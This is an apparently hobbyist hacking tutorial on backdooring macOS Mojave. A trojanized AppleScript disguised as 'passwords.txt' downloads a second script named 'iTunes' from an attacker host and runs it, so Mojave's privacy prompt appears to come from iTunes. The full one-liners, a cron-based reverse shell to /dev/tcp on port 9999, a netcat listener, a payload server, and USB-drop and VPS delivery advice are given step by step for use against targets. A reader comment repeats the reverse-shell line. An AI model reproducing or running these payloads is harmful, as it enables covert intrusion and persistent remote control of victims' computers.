The macOS 10.14 security update tried to make parts of the operating system difficult for hackers to access. Let's take a closer look at how its new feature works and what we can do to spoof the origin of an application attempting to access protected data.

Apple introduced some security features in its Mojave 10.14 release. One feature identifies applications attempting to copy, modify, or use specific files and services. The feature will present the user with a security notification for applications trying to access the location services, built-in camera, address book, microphone, and other sensitive data. Below is an example notification of the new feature in action.

In the above GIF, an attacker is attempting to use a trojanized AppleScript that appears as an ordinary text file to modify protected data. The target is being social engineered into opening the file called "passwords.txt," which presumably contains content interesting enough to make them double-click the file.
The first part of that payload opens an actual text file containing arbitrary data designed to make them believe the file is legitimate. The second part happens transparently in the background without the target's knowledge. This kind of attack is explained in greater detail in my "How to Create a Fake PDF Trojan with AppleScript" article.
As we can see, Mojave identifies the nefarious activity happening in the background and immediately alerts the target user. The new security feature prevented part of the attack. Well done, Mojave, well done.
This got me thinking about ways of circumventing this security feature. After a bit of trial and error, I formulated a simple payload that performs the following activity.


This time, it appears as if iTunes is requesting administrative access to the user's data. If the target clicks the "OK" button, the payload will execute. It's not uncommon for users of macOS (previously called "OS X") to experience iTunes and App Store notifications, so it seemed like an ideal social engineering tactic.
The other thing you'll notice is how much time there is between TextEdit and iTunes opening. The delay was added intentionally, to conceal the background activity further. The goal is to execute the nefarious activity minutes — or even hours — after the target has opened the fake text file. The more time placed between clicking the file and running the payload, the less likely the target is of suspecting the fake passwords.txt file as the origin of the activity.
Understanding the Attack
Now that we know what the attack looks like let's dive into the technical details. As of August 15, 2019, the vulnerability remains in macOS Mojave after many additional security updates.
There are two AppleScripts used in the attack. The first AppleScript is disguised to appear as a regular text file and will open a real file to make the target believe it's legitimate. It will then immediately download, decompress, and execute a second AppleScript which embeds a persistent backdoor into macOS by attempting to add a cronjob.
The use of a second AppleScript is how the application name in the security notification is changed (or spoofed). MacOS doesn't specify which iTunes application is requesting access to protected data. So any application we name "iTunes" will appear in the security notification as such.
1. First AppleScript Technical Details
Below is the Bash one-liner used in the first AppleScript. There are eight commands chained together here using the && and ; Bash operators. I'll explain each command individually, in order.
do shell script "echo 'my password is 123456' > /tmp/passwords.txt && open /tmp/passwords.txt -a TextEdit && p='/tmp/iTunes'; curl -s http://1.2.3.4/iTunes.zip -o $p.zip && unzip $p.zip -d /tmp/ && chmod 7777 $p.app; sleep 60 && open -a iTunes.app && open $p.app"- do shell script "..." — This string is required at the start of AppleScripts to run Bash (encased in double-quotes) on the target's MacBook.
- echo 'my password is 123456' > /tmp/passwords.txt — A new text file is created in the target's /tmp directory called passwords.txt. This is done using echo and should resemble the file name of the AppleScript file intended for the target (passwords.txt). I'm using a very simple string that reads "my password is 123456" in this example, however, it should be more elaborate in a real engagement.
- open /tmp/passwords.txt -a TextEdit — After creating the text file, it will immediately open using the TextEdit application (-a). Presenting the target with legitimate content as soon as possible will help convince them the AppleScript is actually a text file. The following commands happen in the background, transparent to the target.
- p='/tmp/iTunes' — The letter "p" is being used as variable for /tmp/iTunes. The next few commands are now able to use $p to reference the variable. This is done to minimize the number of characters required in the following commands. In a real engagement, this file path might be much longer, so it makes sense to use a variable here.
- curl -s http://1.2.3.4/iTunes.zip -o $p.zip — The second AppleScript (iTunes.zip) which contains the backdoor attempt is silently (-s) downloaded from the attacker's system (1.2.3.4) and saved (-o) using the $p variable. This AppleScript is compressed to make downloading it from the attacker's server easy.
- unzip $p.zip -d /tmp/ — The .zip is then decompressed using unzip and saved in the target's /tmp directory (-d). It's automatically given the "iTunes.app" file name and extension upon decompression.
- chmod 7777 $p.app — The decompressed .app is given permission to execute in macOS using chmod.
- sleep 60 — To create doubt within the target, an arbitrary delay can be added before the execution. The value of "60" will introduce a sixty-second pause before performing the proceeding commands in the chain. A much higher value (e.g., 3600) would put more time between when the target clicked on the first AppleScript and when the second is executed.
- open -a iTunes.app — The real iTunes application (-a) is opened to legitimize the accompanied security notification.
- open $p.app — Finally, the second AppleScript is executed using the "iTunes" file name and requests access to protected data.
- Don't Miss: How to Perform Situational Awareness Attacks
2. Second AppleScript Technical Details
Below is the (much simpler) Bash script used in the second AppleScript.
do shell script "echo '* * * * * bash -i >& /dev/tcp/1.2.3.4/9999 0>&1' | crontab -"Here, echo is inserting (|) a bash one-liner into the crontab command. The Bash command will attempt to create a new TCP connection every sixty seconds to the attacker's machine (1.2.3.4) on port 9999. If successful, the target's MacBook will continue to attempt connections to the attacker's IP address. Readers interested in scheduling cronjobs at intervals other than sixty-seconds should check out Ole Michelsen's article on using crontab in macOS.
Step 1: Prepare the Netcat Listener for Incoming Connections
The Netcat listener should be started in Kali or on a virtual private server in your control. This is where the target MacBook will connect to when the second AppleScript is executed.
Use the below Netcat command to start the listener.
~$ nc -l -p 9999Te nc -l part tells Netcat to open a listening (-l) port on every available interface. The listener will be available to all devices on your local network via your IP address (e.g., 192.168.0.xx). The -p 9999 part says the port (-p) number (9999) is arbitrary and can be changed as needed.
Step 2: Create the First AppleScript
The following steps require Script Editor, a macOS-only scripting application, designed to create AppleScripts. Readers who don't have access to a Mac computer to follow along should explore the Empire AppleScript Stager.
Open Script Editor and enter the following text in a new document.
do shell script "echo 'my password is 123456' > /tmp/passwords.txt && open /tmp/passwords.txt -a TextEdit && p='/tmp/iTunes'; curl -s http://1.2.3.4/iTunes.zip -o $p.zip && unzip $p.zip -d /tmp/ && chmod 7777 $p.app; sleep 60 && open -a iTunes.app && open $p.app"Click on "File" in the menu bar, then "Export." Save the script using the "Application" file format. Then, spoof the file extension and change the icon.

Spoofing the file extension and creating file icons are methods better explained in my previous "How to Hack Mojave 10.14 with a Self-Destructing Payload" and "How to Create a Fake PDF Trojan with AppleScript" articles.
Step 3: Create the Second ('iTunes') AppleScript
To create the second AppleScript, open a new Script Editor window and enter:
do shell script "echo '* * * * * bash -i >& /dev/tcp/1.2.3.4/9999 0>&1' | crontab -"Remember to change the attacker's address (1.2.3.4) to the local network IP address hosting the Netcat listener. If you opted to use a port other than "9999," be sure to reflect that in the above command as well.
Then, "Export" the second AppleScript using the "Application" format with the "iTunes" file name. This is the file name the user will see in the security notification. Save it into a directory of your choosing. I'm using a new directory called "pythonServer" on my desktop.

Don't worry about spoofing the file name or extension here. The target won't see this file as it'll be downloaded and executed silently in the background.
Step 4: Compress the Second ('iTunes') AppleScript
Compressing the second AppleScript will make it easy to transport (or download) onto the target's MacBook. Right-click on the AppleScript and select the "Compress" option to create a .zip file.

Step 5: Host the Second ('iTunes') AppleScript
Now, we'll need to make the iTunes.zip downloadable to everyone on the network. Open a Terminal and use the below command to change into the directory where you saved the iTunes.zip.
~$ cd /Users/<username>/Desktop/pythonServer/Then, start a simple Python web server using the below command.
~$ python -m SimpleHTTPServer 80

Serving HTTP on 0.0.0.0 port 80 ...
The SimpleHTTPServer module (-m) will create a web server using port 80. Changing the below 1.2.3.4 address to your local IP address, this web server can be tested by navigating to the following URL using a web browser.
http://1.2.3.4/iTunes.zipThis Python Terminal must be kept open for the server to remain active.
- Don't Miss: How to Hack a MacBook with One Ruby Command
Step 6: Deliver the AppleScript to the Target
The easiest method for social engineering a macOS target into opening malicious AppleScripts is by performing a USB flash drive drop attack. The matter of macOS' high susceptibility to USB flash drive drops is covered at length in my "How to Hack Mojave with a Self-Destructing Payload" article.
Adding a key and labeling the USB flash drive will also help convince the target that someone unintentionally lost it. The USB flash drive containing the AppleScripts should be strategically placed somewhere your intended target will undoubtedly find it. This could be on their desk, front doorstep, or by slipping it into their purse or backpack when they're not looking.
Sharing an AppleScript with a remote target is a lengthier process and hasn't been covered in a Null Byte article yet. Stay tuned for future articles where I'll cover how to do that in detail.
Step 7: Improve the Attack (Optional)
You can hardcode the .zip into the payload. In my example, the second AppleScript ("iTunes.zip") was downloaded to the target's MacBook using curl. However, if the target isn't connected to the internet when the first AppleScript (passwords.txt) is opened, the second would fail to download. To prevent such occurrences, it would be possible to base64 encode the .zip, embed the encoded data into the first AppleScript, and decode it using the target's machine when opened.
Also, you can deploy a remote server. This tutorial focused on performing the attack on a local network; a Wi-Fi network shared with the target MacBook. Alternatively, it can be done without being connected to the target's Wi-Fi network, where Netcat and the second AppleScript are hosted on a virtual private server (VPS).
There are benefits to using a VPS in this scenario. Most notably, the attacker would be able to control the target MacBook from anywhere in the world. Additionally, the attacker wouldn't need access to the target's Wi-Fi network when the AppleScripts were executed, so no degree of WPA2 hacking would be required. The use of a VPS grants a lot of freedom to the attacker and doesn't confine them to the target's Wi-Fi network.
- Don't Miss: How to Create an Undetectable Payload
Final Thoughts ...
Apple's new security features protect a small selection of files and directories but fail to provide full coverage of the operating system. While this protects the address book and photos from quickly being exfiltrated by an attacker, it doesn't protect very much outside of the address book or photos directories. It also doesn't prevent attackers from finding alternative ways of backdooring the operating system.
For instance, this tutorial demonstrated a quick method for backdooring macOS by invoking the new security feature. Other methods, like the one used in my recent "How to Hack Mojave with a Self-Destructing Payload" article, go completely undetected by Apple's new security features. Furthermore, there's more than one way of accessing the MacBook's microphone, webcam, and browser passwords without alerting the target.
I think all macOS users will appreciate Apple's latest attempts toward building a secure operating system — but don't be fooled by the hype. MacOS still has a long way to go.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


3 Comments
Cool read. Is there one for sharing an AppleScript with a remote target via a lengthier process?
Amazing work, and superbly written article! Cheers!
the computer wouldn't connect to netcat so I ran the command in sudo su and got this error
sh-3.2# bash -i >& /dev/tcp/127.0.0.1/9999 0>&1
sh: connect: Connection refused
sh: /dev/tcp/127.0.0.1/9999: Connection refused
Share Your Thoughts